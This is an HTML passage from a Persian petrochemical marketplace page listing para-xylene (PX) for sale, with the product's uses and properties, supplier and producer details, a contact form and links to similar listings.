</li>
<li id="menu-item-41044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41044"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?type=demand&#038;sort=latest">درخواست ها</a>
<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-41045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41045"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?sort=latest">درخواست خرید</a></li>
	<li id="menu-item-41046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41046"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?sort=latest">درخواست فروش</a></li>
	<li id="menu-item-41047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41047"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?sort=latest">مناقصات</a></li>
	<li id="menu-item-41049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41049"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?sort=latest">مزایده</a></li>
</ul>
</li>
</ul>
					<div class="mobile-nav-button">
						<div class="header-button">
	<a href="https://ipetrokala.com/%D8%A7%D8%B1%D8%B3%D8%A7%D9%84-%D8%A2%DA%AF%D9%87%DB%8C/" class="buttons button-1">
		<i class="icon-add-circle-1"></i> ثبت آگهی	</a>
</div>					</div>

				</div>
				<div class="i-nav-overlay"></div>
			</div>
		</div>
	</div>
</header>



<div class="single-job-listing listing-no-logo" id="c27-single-listing">
    <input type="hidden" id="case27-post-id" value="38446">
    <input type="hidden" id="case27-author-id" value="1343">

    <!-- <section> opening tag is omitted -->
        
<section class="featured-section profile-cover profile-cover-no-img">
    <div class="overlay"
         style="background-color: #242429;
                opacity: 0.5;"
        >
    </div>
<!-- Omit the closing </section> tag -->
        <div class="main-info-desktop">
            <div class="container listing-main-info">
                <div class="col-md-6">
                    <div class="profile-name no-tagline no-rating">
                        
                        <h1 class="case27-primary-text">
                            فروش  پارازایلین (PX)                                                                                </h1>
                        <div class="pa-below-title">
                            
                                                    </div>
                    </div>
                </div>

                <div class="col-md-6">
    <div class="listing-main-buttons detail-count-0">
        <ul>
            
                    </ul>
    </div>
</div>            </div>
        </div>
    </section>
    <div class="main-info-mobile">
            </div>
    <div class="profile-header">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="profile-menu">
                        <ul class="cts-carousel">
                            <li>
                                    <a id="listing_tab_%d8%aa%d9%88%d8%b6%db%8c%d8%ad%d8%a7%d8%aa-%d8%a2%da%af%d9%87%db%8c_toggle" data-section-id="%d8%aa%d9%88%d8%b6%db%8c%d8%ad%d8%a7%d8%aa-%d8%a2%da%af%d9%87%db%8c" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        توضیحات آگهی
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a id="listing_tab_%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d8%b1%d8%b2%d9%88%d9%85%d9%87_toggle" data-section-id="%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d8%b1%d8%b2%d9%88%d9%85%d9%87" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        ارسال رزومه
                                        
                                        
                                                                            </a>
                                </li>                            <li class="cts-prev">prev</li>
                            <li class="cts-next">next</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
<div class="container qla-container">
	<div class="quick-listing-actions">
		<ul class="cts-carousel">
			
            <li class="cts-prev">prev</li>
            <li class="cts-next">next</li>
		</ul>
	</div>
</div>
    <div class="tab-content listing-tabs">
                    <section class="profile-body listing-tab tab-hidden tab-type-custom tab-layout-masonry pre-init" id="listing_tab_%d8%aa%d9%88%d8%b6%db%8c%d8%ad%d8%a7%d8%aa-%d8%a2%da%af%d9%87%db%8c">

                
                    <div class="container tab-template-masonry">
                        <div class="row listing-tab-grid">

                            
                            
<div class="col-md-6 col-sm-12 col-xs-12 grid-item block-type-text block-field-job_title" id="block_LwgVWjI">
	<div class="element content-block plain-text-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_headline"></i>
				<h5>عنوان</h5>
			</div>
		</div>
		<div class="pf-body">
							<p><p>فروش  پارازایلین (PX)</p>
</p>
					</div>
	</div>
</div>



<div class="col-md-6 col-sm-12 col-xs-12 grid-item block-type-text block-field-job_description" id="block_RPI4nuZ">
	<div class="element content-block wp-editor-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_headline"></i>
				<h5>توضیحات آگهی</h5>
			</div>
		</div>
		<div class="pf-body">
							<p>پارازایلین بعد از بنزن مهمترین مواد آروماتیک محسوب میشوند و به طور عمده ازبنزن مشتق میشود.این مایع شفاف دارای بوی شیرینی است. کاربردها: ساخت پلی‌اتیلن ترفتالات ،ساخت و تولید پلی‌استرها، الیاف، فیلم عکاسی و بطری‌های نوشابه،به عنوان ماده اولیه الیاف مصنوعی، ترفتالیک اسید، صنایع داروسازی، حشره‌کش‌ها و حلال‌ها مورد استفاده قرار می‌گیرد، تهیه دی متیل ترفتالات DMT و اسید ترفتالیک PTAو.... خواص:بخارات سمی،چگالی کمتر از آب،نامحلول در آب،قابل اشتعال در دمای اتاق و.... شرکت پترو پویان اقدام به تامین گرید پارازیلین صنعتی کرده است. جهت تماس و کسب اطلاعات بیشتربه وبسایتwww.petropooyan.com مراجعه نموده ویا با شماره های ذیل تماس حاصل فرمایید: تلفن:22028813؛22028814؛22028815؛02122651559 همراه:09125278465خانم بصیری 09125279489خانم مرادی زاده فکس:داخلی103 ادرس ایمیل:info@petropooyan.com</p>
					</div>
	</div>
</div>



<div class="col-md-6 col-sm-12 col-xs-12 grid-item block-type-tags" id="block_DKf7MeD">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>ویژگی</h5>
			</div>
		</div>
		<div class="pf-body">

			
<ul class="outlined-list details-list social-nav item-count-4">

			<li class="li_fbn2iUi">
			<a href="https://ipetrokala.com/tag/%d8%b9%d8%b1%d8%b6%d9%87-%d9%88-%d9%85%d8%b2%d8%a7%db%8c%d8%af%d9%87/">
	            			<i class="mi bookmark_border" style=""></i>
						<span>عرضه و مزایده</span>
			</a>
		</li>
			<li class="li_FrBNHaz">
			<a href="https://ipetrokala.com/tag/%d8%a2%da%af%d9%87%db%8c-%d8%b9%d8%b1%d8%b6%d9%87/">
	            			<i class="mi bookmark_border" style=""></i>
						<span>آگهی عرضه</span>
			</a>
		</li>
			<li class="li_OvmIdHD">
			<a href="https://ipetrokala.com/tag/%d8%a2%da%af%d9%87%db%8c-%d9%81%d8%b1%d9%88%d8%b4-%da%a9%d8%a7%d9%84%d8%a7/">
	            			<i class="mi bookmark_border" style=""></i>
						<span>آگهی فروش کالا</span>
			</a>
		</li>
			<li class="li_o5cxt8m">
			<a href="https://ipetrokala.com/tag/%d8%a2%da%af%d9%87%db%8c-%d9%85%d8%b2%d8%a7%db%8c%d8%af%d9%87/">
	            			<i class="mi bookmark_border" style=""></i>
						<span>آگهی مزایده</span>
			</a>
		</li>
	
</ul>
		</div>
	</div>
</div>

<div class="col-md-6 col-sm-12 col-xs-12 grid-item block-type-table" id="block_Bvvn7iW">
    <div class="element table-block">
        <div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>مشخصات آگهی</h5>
			</div>
        </div>
        <div class="pf-body">
            <ul class="extra-details">

                                    <li>
                        <div class="item-attr">فروشنده</div>
                        <div class="item-property"><p>شرکت پتروپویان باربد</p>
</div>
                    </li>
                                    <li>
                        <div class="item-attr">تولید کننده</div>
                        <div class="item-property"><p>پتروشیمی برزویه</p>
</div>
                    </li>
                                    <li>
                        <div class="item-attr">نوع معامله</div>
                        <div class="item-property"><p>نقدی</p>
</div>
                    </li>
                                    <li>
                        <div class="item-attr">بسته بندی</div>
                        <div class="item-property"><p>بشکه</p>
</div>
                    </li>
                                    <li>
                        <div class="item-attr">شماره تماس</div>
                        <div class="item-property"><p>02122651559</p>
</div>
                    </li>
                
            </ul>
        </div>
    </div>
</div>

<div class="col-md-6 col-sm-12 col-xs-12 grid-item block-type-categories" id="block_SslElcI">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>دسته بندی</h5>
			</div>
		</div>
		<div class="pf-body">

			
<div class="listing-details item-count-2">
	<ul>

					<li>
				<a href="https://ipetrokala.com/category/%d9%85%d9%88%d8%a7%d8%af-%d9%be%d9%84%db%8c%d9%85%d8%b1%db%8c-%d8%af%d8%a7%d8%ae%d9%84%db%8c/">
					<span class="cat-icon" style="background-color: #e26900;">
                        			<i class="mi bookmark_border" style="color: #fff; "></i>
							</span>
					<span class="category-name">مواد پلیمری داخلی</span>
				</a>
			</li>
					<li>
				<a href="https://ipetrokala.com/category/%d8%b5%d9%86%d8%a7%db%8c%d8%b9-%d9%be%d8%aa%d8%b1%d9%88%d8%b4%db%8c%d9%85%db%8c/">
					<span class="cat-icon" style="background-color: #e26900;">
                        			<i class="mi bookmark_border" style="color: #fff; "></i>
							</span>
					<span class="category-name">صنایع پتروشیمی</span>
				</a>
			</li>
		
	</ul>
</div>
		</div>
	</div>
</div>
<div class="col-md-6 col-sm-12 col-xs-12 grid-item block-type-author" id="block_npX4oYH">
	<div class="element related-listing-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi account_circle"></i>
				<h5>آگهی دهنده</h5>
			</div>
		</div>
		<div class="pf-body">
			<div class="event-host">
				<a href="https://ipetrokala.com/members/saleseo/">
					<div class="avatar">
						<img src="//www.gravatar.com/avatar/901bdc5dd7664eab96899b9ee639aca2?s=96&#038;r=g&#038;d=mm">
					</div>
					<div class="host-name">
						saleseo											</div>
				</a>
			</div>
					</div>
	</div>
</div>

                            
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-hidden tab-type-custom tab-layout-masonry pre-init" id="listing_tab_%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d8%b1%d8%b2%d9%88%d9%85%d9%87">

                
                    <div class="container tab-template-masonry">
                        <div class="row listing-tab-grid">

                            
                            
<div class="col-md-6 col-sm-12 col-xs-12 grid-item block-type-code" id="block_sEMXqxs">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi email"></i>
				<h5>ثبت رزومه</h5>
			</div>
		</div>
		<div class="pf-body">
			<div role="form" class="wpcf7" id="wpcf7-f8588-p38446-o1" lang="fa-IR" dir="rtl">
<div class="screen-reader-response"></div>
<form action="/%D9%81%D8%B1%D9%88%D8%B4-%D9%BE%D8%A7%D8%B1%D8%A7%D8%B2%D8%A7%DB%8C%D9%84%DB%8C%D9%86-px-2/#wpcf7-f8588-p38446-o1" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8588" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="fa_IR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8588-p38446-o1" />
<input type="hidden" name="_wpcf7_container_post" value="38446" />
<input type="hidden" name="_case27_recipients" value="%case27_recipients%" />
<input type="hidden" name="_case27_post_id" value="38446" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><label> نوع کالا<br />
<span class="wpcf7-form-control-wrap text-507"><input type="text" name="text-507" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> نام شرکت (الزامی)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> ایمیل شرکت (الزامی)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> موضوع<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> درج فایل PDF<br />
<span class="wpcf7-form-control-wrap file-360"><input type="file" name="file-360" size="40" class="wpcf7-form-control wpcf7-file wpcf7-validates-as-required" accept=".jpg,.jpeg,.png,.gif,.pdf,.doc,.docx,.ppt,.pptx,.odt,.avi,.ogg,.m4a,.mov,.mp3,.mp4,.mpg,.wav,.wmv" aria-required="true" aria-invalid="false" /></span></label></p>
<p><label> توضیحات شما<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="ارسال" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>		</div>
	</div>
</div>
                            
                        </div>
                    </div>
                
                
                
                
                
            </section>
            </div>

    <section class="i-section similar-listings hide-until-load">
    <div class="container">
        <div class="row section-title">
            <h2 class="case27-primary-text">
                ممکن است شما علاقه مند باشید به            </h2>
        </div>

        <div class="row section-body grid">
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div
    class="lf-item-container listing-preview type-supply lf-list-view post-39289 job_listing type-job_listing status-publish hentry job_listing_category-1796 case27_job_listing_tags-1875 case27_job_listing_tags-1872 case27_job_listing_tags-1873 case27_job_listing_tags-1876  no-logo has-tagline no-info-fields level-normal priority-0"
    data-id="listing-id-39289"
    data-latitude=""
    data-longitude=""
    data-category-icon="			&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #e26900; &quot;&gt;&lt;/i&gt;
		"
    data-category-color="#e26900"
    data-category-text-color="#fff"
    data-thumbnail="https://ipetrokala.com/pktemp/assets/images/marker.jpg"
    data-template="list-view"
>
<div class="lf-item lf-item-list-view" data-template="list-view">
    <a href="https://ipetrokala.com/%D9%81%D8%B1%D9%88%D8%B4-%D9%85%D8%AA%D8%A7%D9%86%D9%88%D9%84-methanol-30/">
        <div class="lf-item-info">
            
            <h4 style="color:#0547f0;" class="case27-secondary-text listing-preview-title">
                فروش  متانول (Methanol)                            </h4>
                            <ul>
                                 <li>
                                     
4 سال پیش</li>
</ul>
                    </div>
    </a>
</div>

</div>
</div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div
    class="lf-item-container listing-preview type-supply lf-list-view post-39208 job_listing type-job_listing status-publish hentry job_listing_category-1796 case27_job_listing_tags-1875 case27_job_listing_tags-1872 case27_job_listing_tags-1873 case27_job_listing_tags-1876 case27_job_listing_tags-2100 case27_job_listing_tags-1871 case27_job_listing_tags-2076 case27_job_listing_tags-1870  no-logo has-tagline no-info-fields level-normal priority-0"
    data-id="listing-id-39208"
    data-latitude=""
    data-longitude=""
    data-category-icon="			&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #e26900; &quot;&gt;&lt;/i&gt;
		"
    data-category-color="#e26900"
    data-category-text-color="#fff"
    data-thumbnail="https://ipetrokala.com/pktemp/assets/images/marker.jpg"
    data-template="list-view"
>
<div class="lf-item lf-item-list-view" data-template="list-view">
    <a href="https://ipetrokala.com/%D9%81%D8%B1%D9%88%D8%B4-%D9%BE%D8%A7%D8%B1%D8%A7%D9%81%DB%8C%D9%86-paraffin-7/">
        <div class="lf-item-info">
            
            <h4 style="color:#0547f0;" class="case27-secondary-text listing-preview-title">
                فروش  پارافین (Paraffin)                            </h4>
                            <ul>
                                 <li>
                                     
4 سال پیش</li>
</ul>
                    </div>
    </a>
</div>

</div>
</div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div
    class="lf-item-container listing-preview type-supply lf-list-view post-39202 job_listing type-job_listing status-publish hentry job_listing_category-1796 job_listing_category-1780 case27_job_listing_tags-1875 case27_job_listing_tags-1872 case27_job_listing_tags-1873 case27_job_listing_tags-1876 case27_job_listing_tags-1871 case27_job_listing_tags-2076  no-logo has-tagline no-info-fields level-normal priority-0"
    data-id="listing-id-39202"
    data-latitude=""
    data-longitude=""
    data-category-icon="			&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #e26900; &quot;&gt;&lt;/i&gt;
		"
    data-category-color="#e26900"
    data-category-text-color="#fff"
    data-thumbnail="https://ipetrokala.com/pktemp/assets/images/marker.jpg"
    data-template="list-view"
>
<div class="lf-item lf-item-list-view" data-template="list-view">
    <a href="https://ipetrokala.com/%D9%81%D8%B1%D9%88%D8%B4-%D9%BE%D8%A7%D8%B1%D8%A7%D8%B2%D8%A7%DB%8C%D9%84%DB%8C%D9%86-px-5/">
        <div class="lf-item-info">
            
            <h4 style="color:#0547f0;" class="case27-secondary-text listing-preview-title">
                فروش  پارازایلین (PX)                            </h4>
                            <ul>
                                 <li>
                                     
4 سال پیش</li>
</ul>
                    </div>
    </a>
</div>

</div>
</div>        </div>
    </div>
</section>
</div>
</div>
<footer class="footer ">
	<div class="container">
					<div class="row">
							</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="footer-bottom">
					<div class="row">
													<div class="col-md-12 col-sm-12 col-xs-12 social-links">
								<ul id="menu-%d9%be%d9%84%db%8c%d9%85%d8%b1%db%8c" class="main-menu social-nav"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="#"><i class="fa fa-facebook-f"></i></a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="#"><i class="fa fa-twitter"></i></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="#"><i class="fa fa-instagram"></i></a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="#"><i class="fa fa-youtube-play"></i></a></li>
</ul>							</div>
												<div class="col-md-12 col-sm-12 col-xs-12 copyright">
							<p>کلیه حقوق این سایت متعلق به پتروکالا بوده و هرگونه کپی برداری از این سایت پیگرد قانونی خواهد داشت.</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
        <style type="text/css">
            .c27-main-header .logo img { height: 38px; }.c27-main-header:not(.header-scroll) .header-skin { background: rgba(25, 28, 31, 0) !important; }.c27-main-header:not(.header-scroll) .header-skin { border-bottom: 1px solid rgba(255, 255, 255, 0.2) !important; } .c27-main-header.header-scroll .header-skin{ background: rgba(29, 35, 41, 0.97) !important; }.c27-main-header.header-scroll .header-skin { border-bottom: 1px solid rgba(29, 35, 41, 0.97) !important; } .details-list .li_fbn2iUi a:hover i, .details-list .li_fbn2iUi a:hover .term-icon {
		background-color: #e26900 !important;
		border-color: #e26900 !important;
		color: #fff;
	}.details-list .li_FrBNHaz a:hover i, .details-list .li_FrBNHaz a:hover .term-icon {
		background-color: #e26900 !important;
		border-color: #e26900 !important;
		color: #fff;
	}.details-list .li_OvmIdHD a:hover i, .details-list .li_OvmIdHD a:hover .term-icon {
		background-color: #e26900 !important;
		border-color: #e26900 !important;
		color: #fff;
	}.details-list .li_o5cxt8m a:hover i, .details-list .li_o5cxt8m a:hover .term-icon {
		background-color: #e26900 !important;
		border-color: #e26900 !important;
		color: #fff;
	}        </style>
        <!-- Quick view modal -->
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">سبد خرید</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="بستن (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="اشتراک گذاری"></button>
                <button class="pswp__button pswp__button--fs" title="تمام صفحه"></button>
                <button class="pswp__button pswp__button--zoom" title="بزرگنمایی/کوچکنمایی"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="قبلی (فلش سمت چپ)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="بعدی (فلش سمت راست)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">رد  کردن</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script>        <a href="#" class="back-to-top">
            <i class="mi keyboard_arrow_up"></i>
        </a>
    					    <div id="quicksearch-mobile-modal" class="modal modal-27">
					    	<div class="modal-dialog modal-md">
					    		<div class="modal-content">
					    			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					    				<span aria-hidden="true">&times;</span>
					    			</button>
									<div class="quick-search-instance text-left" id="quicksearch-mobile" data-focus="always">
	<form action="https://ipetrokala.com/linkcategory/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="جستجو..." name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>مشاهده همه نتایج				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>نتیجه‌ای پیدا نشد				</button>
				<div class="loader-bg">
					
<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>								</div>
							</div>
						</div>
					<script id="case27-basic-marker-template" type="text/template">
	<a href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img src="https://ipetrokala.com/pktemp/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12059787;
			var sc_security="5e48da1e";
			      var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script type="text/javascript"
				src="https://secure.statcounter.com/counter/counter.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12059787/0/5e48da1e/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ipetrokala.com/staffadmin/admin-ajax.php";

</script>
<script type="application/ld+json">
{
    "@context": "http://www.schema.org",
    "@type": "LocalBusiness",
    "@id": "https://ipetrokala.com/%D9%81%D8%B1%D9%88%D8%B4-%D9%BE%D8%A7%D8%B1%D8%A7%D8%B2%D8%A7%DB%8C%D9%84%DB%8C%D9%86-px-2/",
    "name": "\u0641\u0631\u0648\u0634  \u067e\u0627\u0631\u0627\u0632\u0627\u06cc\u0644\u06cc\u0646 (PX)",
    "legalName": "\u0641\u0631\u0648\u0634  \u067e\u0627\u0631\u0627\u0632\u0627\u06cc\u0644\u06cc\u0646 (PX)",
    "description": "\u067e\u0627\u0631\u0627\u0632\u0627\u06cc\u0644\u06cc\u0646 \u0628\u0639\u062f \u0627\u0632 \u0628\u0646\u0632\u0646 \u0645\u0647\u0645\u062a\u0631\u06cc\u0646 \u0645\u0648\u0627\u062f \u0622\u0631\u0648\u0645\u0627\u062a\u06cc\u06a9 \u0645\u062d\u0633\u0648\u0628 \u0645\u06cc\u0634\u0648\u0646\u062f \u0648 \u0628\u0647 \u0637\u0648\u0631 \u0639\u0645\u062f\u0647 \u0627\u0632\u0628\u0646\u0632\u0646 \u0645\u0634\u062a\u0642 \u0645\u06cc\u0634\u0648\u062f.\u0627\u06cc\u0646 \u0645\u0627\u06cc\u0639 \u0634\u0641\u0627\u0641 \u062f\u0627\u0631\u0627\u06cc \u0628\u0648\u06cc \u0634\u06cc\u0631\u06cc\u0646\u06cc \u0627\u0633\u062a. \u06a9\u0627\u0631\u0628\u0631\u062f\u0647\u0627: \u0633\u0627\u062e\u062a \u067e\u0644\u06cc\u200c\u0627\u062a\u06cc\u0644\u0646 \u062a\u0631\u0641\u062a\u0627\u0644\u0627\u062a \u060c\u0633\u0627\u062e\u062a \u0648 \u062a\u0648\u0644\u06cc\u062f \u067e\u0644\u06cc\u200c\u0627\u0633\u062a\u0631\u0647\u0627\u060c \u0627\u0644\u06cc\u0627\u0641\u060c \u0641\u06cc\u0644\u0645 \u0639\u06a9\u0627\u0633\u06cc \u0648 \u0628\u0637\u0631\u06cc\u200c\u0647\u0627\u06cc \u0646\u0648\u0634\u0627\u0628\u0647\u060c\u0628\u0647 \u0639\u0646\u0648\u0627\u0646 \u0645\u0627\u062f\u0647 \u0627\u0648\u0644\u06cc\u0647 \u0627\u0644\u06cc\u0627\u0641 \u0645\u0635\u0646\u0648\u0639\u06cc\u060c \u062a\u0631\u0641\u062a\u0627\u0644\u06cc\u06a9 \u0627\u0633\u06cc\u062f\u060c \u0635\u0646\u0627\u06cc\u0639 \u062f\u0627\u0631\u0648\u0633\u0627\u0632\u06cc\u060c \u062d\u0634\u0631\u0647\u200c\u06a9\u0634\u200c\u0647\u0627 \u0648 \u062d\u0644\u0627\u0644\u200c\u0647\u0627 \u0645\u0648\u0631\u062f \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0642\u0631\u0627\u0631 \u0645\u06cc\u200c\u06af\u06cc\u0631\u062f\u060c \u062a\u0647\u06cc\u0647 \u062f\u06cc \u0645\u062a\u06cc\u0644 \u062a\u0631\u0641\u062a\u0627\u0644\u0627\u062a DMT \u0648 \u0627\u0633\u06cc\u062f \u062a\u0631\u0641\u062a\u0627\u0644\u06cc\u06a9 PTA\u0648.... \u062e\u0648\u0627\u0635:\u0628\u062e\u0627\u0631\u0627\u062a \u0633\u0645\u06cc\u060c\u0686\u06af\u0627\u0644\u06cc \u06a9\u0645\u062a\u0631 \u0627\u0632 \u0622\u0628\u060c\u0646\u0627\u0645\u062d\u0644\u0648\u0644 \u062f\u0631 \u0622\u0628\u060c\u0642\u0627\u0628\u0644 \u0627\u0634\u062a\u0639\u0627\u0644 \u062f\u0631 \u062f\u0645\u0627\u06cc 